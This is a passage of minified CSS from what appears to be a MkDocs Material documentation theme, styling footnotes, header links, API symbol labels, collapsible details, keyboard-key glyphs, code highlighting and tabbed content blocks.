lucide-arrow-up-to-line" viewBox="0 0 24 24"><path d="M5 3h14m-1 10-6-6-6 6m6-6v14"/></svg>')}.md-typeset .footnote{font-size:.64rem;color:var(--md-default-fg-color--light)}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transition:none;transform:translateY(0)}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateY(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700;text-decoration:none}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{display:inline-block;font-size:0;color:var(--md-typeset-a-color);vertical-align:text-bottom;opacity:0;transition:color .25s,transform .25s .25s,opacity 125ms .25s;transform:translateY(.25rem)}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateY(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateY(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{display:inline-block;width:.8rem;height:.8rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{display:inline-block;color:var(--md-default-fg-color--lighter);text-decoration:none;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target{--md-scroll-offset:0.1rem}.md-typeset h3:target,.md-typeset h4:target{--md-scroll-offset:-0.1rem}:root{--md-admonition-icon--mkdocstrings:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-unfold-vertical" viewBox="0 0 24 24"><path d="M12 22v-6m0-8V2M4 12H2m8 0H8m8 0h-2m8 0h-2m-5 7-3 3-3-3m6-14-3-3-3 3"/></svg>');--md-admonition-icon--mkdocstrings-open:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-fold-vertical" viewBox="0 0 24 24"><path d="M12 22v-6m0-8V2M4 12H2m8 0H8m8 0h-2m8 0h-2m-5 7-3-3-3 3m6-14-3 3-3-3"/></svg>')}.doc-object-name{font-family:var(--md-code-font-family)}code.doc-symbol-heading{padding:0;margin-right:.4rem}[dir=ltr] .doc-labels{margin-left:.4rem}[dir=rtl] .doc-labels{margin-right:.4rem}.doc-label code{background:#0000;font-weight:400;padding-left:.3rem;padding-right:.3rem;border-radius:.5rem;vertical-align:text-bottom;border:1px solid var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.doc-contents td code{word-break:normal!important}.doc-md-description,.doc-md-description>p:first-child{display:inline}.md-typeset h5 .doc-object-name{text-transform:none}.doc .md-typeset__table,.doc .md-typeset__table table{display:table!important;width:100%}.doc .md-typeset__table tr{display:table-row}.doc-param-default,.doc-type_param-default{float:right}.doc-heading-parameter,.doc-heading-type_parameter{display:inline}.md-typeset .doc-heading-parameter{font-size:inherit}.doc-heading-parameter .headerlink,.doc-heading-type_parameter .headerlink{margin-left:0!important;margin-right:.2rem}.doc-section-title{font-weight:700}.doc-signature .autorefs{color:inherit;text-decoration-style:dotted}div.doc-contents:not(.first){padding-left:.8rem;margin-left:.4rem;border-left:.05rem solid var(--md-code-bg-color)}:host,:root,[data-md-color-scheme=default]{--doc-symbol-parameter-fg-color:#829bd1;--doc-symbol-type_parameter-fg-color:#829bd1;--doc-symbol-attribute-fg-color:#953800;--doc-symbol-function-fg-color:#8250df;--doc-symbol-method-fg-color:#8250df;--doc-symbol-class-fg-color:#0550ae;--doc-symbol-type_alias-fg-color:#0550ae;--doc-symbol-module-fg-color:#5cad0f}[data-md-color-scheme=slate]{--doc-symbol-parameter-fg-color:#829bd1;--doc-symbol-type_parameter-fg-color:#829bd1;--doc-symbol-attribute-fg-color:#ffa657;--doc-symbol-function-fg-color:#d2a8ff;--doc-symbol-method-fg-color:#d2a8ff;--doc-symbol-class-fg-color:#79c0ff;--doc-symbol-type_alias-fg-color:#79c0ff;--doc-symbol-module-fg-color:#baff79}.md-ellipsis:has(.doc-symbol){font-family:var(--md-code-font-family);font-size:.95em}code.doc-symbol{border-radius:.1rem;font-size:1em;font-weight:400;background-color:initial}a code.doc-symbol-parameter,code.doc-symbol-parameter{color:var(--doc-symbol-parameter-fg-color)}.md-content code.doc-symbol-parameter:after{content:"param"}.md-sidebar code.doc-symbol-parameter:after{content:"p"}a code.doc-symbol-type_parameter,code.doc-symbol-type_parameter{color:var(--doc-symbol-type_parameter-fg-color)}.md-content code.doc-symbol-type_parameter:after{content:"type-param"}.md-sidebar code.doc-symbol-type_parameter:after{content:"t"}a code.doc-symbol-attribute,code.doc-symbol-attribute{color:var(--doc-symbol-attribute-fg-color)}.md-content code.doc-symbol-attribute:after{content:"attribute"}.md-sidebar code.doc-symbol-attribute:after{content:"a"}a code.doc-symbol-function,code.doc-symbol-function{color:var(--doc-symbol-function-fg-color)}.md-content code.doc-symbol-function:after{content:"function"}.md-sidebar code.doc-symbol-function:after{content:"f"}a code.doc-symbol-method,code.doc-symbol-method{color:var(--doc-symbol-method-fg-color)}.md-content code.doc-symbol-method:after{content:"method"}.md-sidebar code.doc-symbol-method:after{content:"m"}a code.doc-symbol-class,code.doc-symbol-class{color:var(--doc-symbol-class-fg-color)}.md-content code.doc-symbol-class:after{content:"class"}.md-sidebar code.doc-symbol-class:after{content:"c"}a code.doc-symbol-type_alias,code.doc-symbol-type_alias{color:var(--doc-symbol-type_alias-fg-color)}.md-content code.doc-symbol-type_alias:after{content:"type"}.md-sidebar code.doc-symbol-type_alias:after{content:"t"}a code.doc-symbol-module,code.doc-symbol-module{color:var(--doc-symbol-module-fg-color)}.md-content code.doc-symbol-module:after{content:"module"}.md-sidebar code.doc-symbol-module:after{content:"mod"}.md-typeset details.mkdocstrings-source{background:#0000;border:.05rem solid var(--md-code-bg-color)}.md-typeset details.mkdocstrings-source>summary:before{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-admonition-icon--mkdocstrings);mask-image:var(--md-admonition-icon--mkdocstrings)}.md-typeset details.mkdocstrings-source[open]>summary:before{-webkit-mask-image:var(--md-admonition-icon--mkdocstrings-open);mask-image:var(--md-admonition-icon--mkdocstrings-open)}.md-typeset details.mkdocstrings-source>summary:after{background-color:var(--md-default-fg-color--light)}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{padding:0 .8rem;margin-left:auto!important;margin-right:auto!important;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{color:var(--md-code-hl-comment-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{display:block;padding-left:.8rem;padding-right:.8rem;margin:1em 0;overflow:auto;box-shadow:none}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-chevron-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></svg>')}.md-typeset details{display:flow-root;padding-top:0;overflow:visible}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){padding-bottom:0;box-shadow:none}.md-typeset details:not([open])>summary{margin-bottom:.6rem;border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.6rem}[dir=rtl] .md-typeset summary{padding-left:1.6rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{display:block;min-height:1rem;overflow:hidden;cursor:pointer}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}[dir=ltr] .md-typeset summary:after{right:0}[dir=rtl] .md-typeset summary:after{left:0}.md-typeset summary:after{position:absolute;top:.125em;width:1rem;height:1rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;transform:rotate(0deg)}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{width:var(--md-icon-size);max-height:100%;fill:currentcolor}.md-typeset .emojione svg.lucide,.md-typeset .gemoji svg.lucide,.md-typeset .twemoji svg.lucide{fill:#0000;stroke:currentcolor}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{padding:0 .125em;margin:0 -.125em;border-radius:.1rem}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{display:block;padding:0 1.1764705882em;margin:0 -1.1764705882em;background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset}.highlight span.filename{position:relative;display:flow-root;padding:.6617647059em 1.1764705882em;margin-top:1em;font-size:.85em;font-weight:700;background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.4rem;border-top-right-radius:.4rem}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{position:sticky;left:-1.1764705882em;z-index:3;float:left;padding-left:1.1764705882em;margin-right:1.1764705882em;margin-left:-1.1764705882em;color:var(--md-default-fg-color--light);content:attr(data-linenos);-webkit-user-select:none;user-select:none;background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlight code>span[id^=__span]>:last-child .md-annotation{margin-right:2.4rem}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{padding:.8203125em 0 .8203125em 1.25em;font-size:.85em;-webkit-user-select:none;user-select:none;background-color:var(--md-code-bg-color);border-bottom-left-radius:.4rem}.highlighttable tr:first-child>.linenos{border-top-left-radius:.4rem}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit;text-decoration:none}.md-typeset .highlighttable{margin:1em 0;direction:ltr}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-bottom-left-radius:0}.md-typeset .highlighttable>tbody>tr:nth-child(2)>.code>div>pre>code{border-top-right-radius:0}.md-typeset .highlight+.result{padding:0 1em;margin-top:-1.5em;overflow:visible;border:.05rem solid var(--md-code-bg-color);border-top-width:.4rem;border-bottom-right-radius:.4rem;border-bottom-left-radius:.4rem}.md-typeset .highlight+.result:after{display:block;clear:both;content:""}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{margin-left:-.8rem;margin-right:-.8rem;border-left-width:0;border-right-width:0;border-radius:0}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{position:relative;margin:0;color:inherit;-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial}.md-typeset .keys span{padding:0 .2em;color:var(--md-default-fg-color--light)}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-arrow-down:before{padding-right:.4em;content:"↓"}.md-typeset .keys .key-arrow-left:before{padding-right:.4em;content:"←"}.md-typeset .keys .key-arrow-right:before{padding-right:.4em;content:"→"}.md-typeset .keys .key-arrow-up:before{padding-right:.4em;content:"↑"}.md-typeset .keys .key-backspace:before{padding-right:.4em;content:"⌫"}.md-typeset .keys .key-backtab:before{padding-right:.4em;content:"⇤"}.md-typeset .keys .key-caps-lock:before{padding-right:.4em;content:"⇪"}.md-typeset .keys .key-clear:before{padding-right:.4em;content:"⌧"}.md-typeset .keys .key-context-menu:before{padding-right:.4em;content:"☰"}.md-typeset .keys .key-delete:before{padding-right:.4em;content:"⌦"}.md-typeset .keys .key-eject:before{padding-right:.4em;content:"⏏"}.md-typeset .keys .key-end:before{padding-right:.4em;content:"⤓"}.md-typeset .keys .key-escape:before{padding-right:.4em;content:"⎋"}.md-typeset .keys .key-home:before{padding-right:.4em;content:"⤒"}.md-typeset .keys .key-insert:before{padding-right:.4em;content:"⎀"}.md-typeset .keys .key-page-down:before{padding-right:.4em;content:"⇟"}.md-typeset .keys .key-page-up:before{padding-right:.4em;content:"⇞"}.md-typeset .keys .key-print-screen:before{padding-right:.4em;content:"⎙"}.md-typeset .keys .key-tab:after{padding-left:.4em;content:"⇥"}.md-typeset .keys .key-num-enter:after{padding-left:.4em;content:"⌤"}.md-typeset .keys .key-enter:after{padding-left:.4em;content:"⏎"}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{position:relative;display:flex;flex-flow:column wrap;margin:1em 0;border-radius:.075rem}.md-typeset .tabbed-set>input{position:absolute;width:0;height:0;opacity:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{display:flex;max-width:100%;overflow:auto;scrollbar-width:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;-ms-overflow-style:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{position:absolute;bottom:0;left:0;display:block;width:var(--md-indicator-width);height:1.5px;content:"";background:var(--md-default-fg-color);transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:translateX(var(--md-indicator-x))}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{flex-shrink:0;width:auto;padding:.78125em 1.25em .625em;font-size:.7rem;font-weight:400;color:var(--md-default-fg-color--light);white-space:nowrap;cursor:pointer;scroll-margin-inline-start:1rem;border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;transition:background-color .25s,color .25s}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit;text-decoration:none}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{margin:0;border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{margin:0;border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{display:block;align-self:center;width:.9rem;height:.9rem;margin-top:.4rem;color:var(--md-default-fg-color--light);background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);box-shadow:var(--md-shadow-z2);pointer-events:auto;cursor:pointer;border-radius:100%;transition:transform 125ms}.md-typeset .tabbed-button:hover{transform:scale(1.125)}.md-typeset .tabbed-button:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s}.md-typeset .tabbed-control{position:absolute;display:flex;justify-content:start;width:1.2rem;height:1.9rem;pointer-events:none;transition:opacity 125ms}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{right:0;justify-content:end}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{max-width:100vw;margin:0 -.8rem;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){font-weight:500;color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js 